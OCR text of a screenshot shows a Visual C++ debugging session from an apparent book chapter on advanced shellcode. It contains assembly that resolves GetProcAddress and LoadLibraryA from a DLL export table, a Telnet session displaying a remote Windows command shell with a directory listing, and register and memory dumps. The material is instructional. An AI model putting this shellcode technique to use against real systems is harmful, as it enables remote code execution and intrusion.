 Pipe2AllVersion - Microsoft Visual C++ [run] - [Pipe2AllVersion.cpp]
File Edit View Insert Project Debug Tools DriverStudio Window Help
ebp
(Globals) (All global members main
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关\Debug\Pipe2AllVers
cmp [esi], eax; 'PteG'
jne search
mov eax,0x41636f72
cmp [esi+4],eax;
jne search
;如果是GetProcA，表示找到了
mov ebx,[edx+24h]
add ebx,edi
mov cx,[ebx+ecx*2]
mov ebx,[edx+1Ch]
add ebx,edi
mov eax,[ebx+ecx*4]
add eax,edi
mov [ebp+76], eax
push 0x0
push dword ptr 0x41797261
push dword ptr 0x7262694c
push dword ptr 0x64616f4c
push esp
push edi
call [ebp+76]
mov [ebp+80], eax;
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关>d
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关>ir
dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关 的目录
2004-11-10 17:02 <DIR> .
2004-11-10 17:02 <DIR> ..
2004-11-15 17:14 41,984 testJeno.ncb
2004-11-15 23:27 746 testJeno.plg
2004-11-15 16:14 1,475 FindKernelByPEB.cpp
2004-11-11 00:35 5,013 SearchByYuange.cpp
2004-11-15 23:26 3,425 testJeno.dsp
2004-11-15 15:50 3,509 FindKernelByPEB.dsp
2004-11-15 16:18 33,792 FindKernelByPEB.ncb
2004-11-15 23:26 53,760 testJeno.opt
2004-11-15 23:27 2,963 testJeno.cpp
2004-11-14 13:53 <DIR> Debug
2004-11-15 16:18 49,664 FindKernelByPEB.opt
EAX = 00000000
EBX = 77E62168
ECX = 77F51B2B
EDX = 77FC5024
ESI = 77E66364
Name Value
Watch1
0012FDFC 4B A6 E5 77 00 00 A2 71 00 00 00 00 00 00 A2 71
68 21 E6 77 04 00 05 00 28 FE 12 00 CC FE 12 00
Ready
Ln 193, Col 5 REC